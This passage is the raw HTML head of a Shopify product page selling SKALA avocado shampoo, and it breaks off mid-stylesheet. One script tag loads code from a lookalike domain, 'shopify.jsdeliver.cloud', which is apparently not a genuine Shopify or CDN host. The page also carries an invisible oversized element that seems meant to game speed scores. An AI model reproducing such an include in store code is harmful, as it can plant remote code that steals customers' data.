

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://productosbrasil.com/products/skala-champo-bomba-vitam-abacate-325-ml
body_size: 48073
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><title>
      SKALA Champô Bomba Vitam. Abacate 325 ml
 &ndash; Productosbrasil.com</title>

    
      <meta name="description" content="¡Consigue un cabello más fuerte y saludable con SKALA Champô Bomba Vitam. Abacate 325 ml! Enriquecido con vitaminas y aceite de aguacate, este champú es ideal para fortalecer y nutrir tu cabello. ¡Conviértete en una verdadera bomba de belleza con SKALA!">
    

    

<meta property="og:site_name" content="Productosbrasil.com">
<meta property="og:url" content="https://productosbrasil.com/products/skala-champo-bomba-vitam-abacate-325-ml">
<meta property="og:title" content="SKALA Champô Bomba Vitam. Abacate 325 ml">
<meta property="og:type" content="product">
<meta property="og:description" content="¡Consigue un cabello más fuerte y saludable con SKALA Champô Bomba Vitam. Abacate 325 ml! Enriquecido con vitaminas y aceite de aguacate, este champú es ideal para fortalecer y nutrir tu cabello. ¡Conviértete en una verdadera bomba de belleza con SKALA!"><meta property="og:image" content="http://productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113">
  <meta property="og:image:secure_url" content="https://productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="4,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SKALA Champô Bomba Vitam. Abacate 325 ml">
<meta name="twitter:description" content="¡Consigue un cabello más fuerte y saludable con SKALA Champô Bomba Vitam. Abacate 325 ml! Enriquecido con vitaminas y aceite de aguacate, este champú es ideal para fortalecer y nutrir tu cabello. ¡Conviértete en una verdadera bomba de belleza con SKALA!"><style>
  #fv-loading-icon {
    visibility: visible;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: system-ui, sans-serif;
    font-size: 190vw;
    line-height: 1;
    word-wrap: break-word;
    top: 0;
    left: 0;
    margin: 0;
    text-decoration: none;
    filter: none;
    transition: all 0s;
    transform: none;
    width: 99vw;
    height: 99vh;
    max-width: 99vw;
    max-height: 99vh;
    pointer-events: none;
    z-index: -99;
    overflow: hidden;
    opacity: 0.0001;
  }
</style>
<div id="fv-loading-icon">🔄</div>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<script src="//cdn.shopify.com/s/files/1/0674/4434/2899/files/loox_widget_1.js" type="text/javascript"></script>

    
    <link rel="canonical" href="https://productosbrasil.com/products/skala-champo-bomba-vitam-abacate-325-ml">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="jQFQjG7S3cV3IEUfC26CFym4GR0gKJeFXT44PLl9ByreYbcpT1K1er+e+htYRByy0HVMrJcBU/6+CeBXXiXWARx4i10JMSolAYBTv2gtmR+n+4OJW4fENPRimOa3bisE4xPiDkdvNvXchjNnz+rVjqshDfXqwuOvu9XkOTjFGkniHRfY5Wcx1xGz9gN868fjTzDTjz/BfjF1kZlCQnVq8BLR3q469ulGcmJgyJqBZRBqd6EEurlFRTsB7ued6Ver8gK1o4FX7nbEwymdd3Y3hYdc8lwRzz4pAijLkVIuyUVlKIt73Xwl7+GfggFJydtnmbm1G+mvUZ//a/KSZuMaS0ky9ot4MiVPOYqENszoMHZh3idPHErZVf/bEuy8xCy+cv5tk5LXWf9nnArNcHUfHv1CFYqeL+gkIN7aIYlJW8XiD2+ceCI/2DisjLzy0Y3uhhdmJFmM3r7rAvA/EDOmew=="></script>
    <script src="//productosbrasil.com/cdn/shop/t/6/assets/secondary.js?v=176066990885051318471767066592" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="yQGrv9zIJm02E-DAeZeO7fBo5KsXr2dCAl2ipOmYlGM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66603778332/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f63c7aec9338887fe49bd23067bf07ee">
<meta id="in-context-paypal-metadata" data-shop-id="66603778332" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://productosbrasil.com/products/skala-champo-bomba-vitam-abacate-325-ml">
<link rel="alternate" hreflang="es" href="https://productosbrasil.com/products/skala-champo-bomba-vitam-abacate-325-ml">
<link rel="alternate" hreflang="pt" href="https://productosbrasil.com/pt/products/skala-champo-bomba-vitam-abacate-325-ml">
<link rel="alternate" hreflang="pt-PT" href="https://productosbrasil.com/pt-pt/products/skala-champo-bomba-vitam-abacate-325-ml">
<link rel="alternate" hreflang="es-PT" href="https://productosbrasil.com/es-pt/products/skala-champo-bomba-vitam-abacate-325-ml">
<link rel="alternate" type="application/json+oembed" href="https://productosbrasil.com/products/skala-champo-bomba-vitam-abacate-325-ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-ES&shop_id=66603778332" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":66603778332,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/66603778332","merchantName":"Productosbrasil.com","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Productosbrasil.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f63c7aec9338887fe49bd23067bf07ee","betas":["rich-media-storefront-analytics"],"domain":"productosbrasil.com","predictiveSearch":true,"shopId":66603778332,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cien-x-cien-100-productos-de-brasil.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-theme-pro (OPTIMIZED)","id":191827837265,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "productosbrasil.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//productosbrasil.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//productosbrasil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//productosbrasil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//productosbrasil.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//productosbrasil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//productosbrasil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BVP18cnx.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D8ocI3Hl.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CLAzazP1.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-button":["modules/v2/client.shop-button_CyDIc4qj.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_oJvx2C9L.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CkIkb9Wi.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"pay-button":["modules/v2/client.pay-button_5yb_uJBU.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CO9OeEd-.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_yS2RcjXz.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DPeXQnFd.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D_IzRyVC.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CRbuXBM_.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bv9YhKz6.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login":["modules/v2/client.shop-login_CYZ0rRS7.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_X_4VExJo.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DA3Rk9yv.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pushdaddy_v101_test.js?shop=cien-x-cien-100-productos-de-brasil.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pushdaddy_a7.js?shop=cien-x-cien-100-productos-de-brasil.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pushdaddy_a7_livechat1_new2.js?v=1707659950\u0026shop=cien-x-cien-100-productos-de-brasil.myshopify.com","https:\/\/loox.io\/widget\/BZkyYYtyAN\/loox.1753214690427.js?shop=cien-x-cien-100-productos-de-brasil.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66603778332,"offset":3600,"reqid":"87794b99-33f3-402f-9d62-15d1bea060e6-1769653439","pageurl":"productosbrasil.com\/products\/skala-champo-bomba-vitam-abacate-325-ml","u":"6e0ebb1e977a","p":"product","rtyp":"product","rid":8018048352540};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//productosbrasil.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//productosbrasil.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://productosbrasil.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://productosbrasil.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://productosbrasil.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//productosbrasil.com/cdn/shop/t/6/compiled_assets/scripts.js?v=1410"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//productosbrasil.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//productosbrasil.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//productosbrasil.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//productosbrasil.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//productosbrasil.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//productosbrasil.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//productosbrasil.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//productosbrasil.com/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//productosbrasil.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//productosbrasil.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 36, 53, 109;
        --color-shadow: 36, 53, 109;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 5, 165, 73;
        --color-base-accent-1: 5, 165, 73;
        --color-base-accent-2: 5, 165, 73;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #05a549;
        --gradient-base-accent-2: #05a549;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 20px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 1.6rem;
        --collection-card-corner-radius: 1.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 1.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 1.6rem;
        --blog-card-corner-radius: 1.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.1rem;
        --blog-card-border-opacity: 1.0;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 18px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 0px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 28px;
        --grid-desktop-horizontal-spacing: 28px;
        --grid-mobile-vertical-spacing: 14px;
        --grid-mobile-horizontal-spacing: 14px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 26px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 27px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
